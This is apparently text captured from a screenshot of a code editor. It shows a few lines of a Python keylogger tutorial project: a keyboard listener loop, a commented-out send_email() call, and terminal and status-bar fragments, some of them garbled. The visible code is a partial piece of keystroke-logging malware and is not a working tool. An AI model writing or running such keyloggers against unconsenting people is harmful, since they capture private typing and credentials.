 File Edit Selection View Go Run Terminal Help ● keylogger.py - Minor - Visual Studio Code
keylogger.py PROJECT_KeyLogger_DOCS.txt
keylogger.py > ...
19 # send_email()
20 return False
21
22 with Listener(on_press=on_press, on_release=on_release) as listener:
23 listener.join()
24
25 clean()<
26 Hi I am Harshvardhan
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE 2: Python
(base) E:\PROJ.RC\__operational files__\yt vdo\youtube\_PROJECTS_\Keylogger\Minor>C:/Users/B
ROJ.RC/__operational files__/yt vdo/youtube/_PROJECTS_/Keylogger/Minor/keylogger.py"
1
Python 3.7.6 64-bit ('base': conda) 0 0 Ln 26, Col 21 Spaces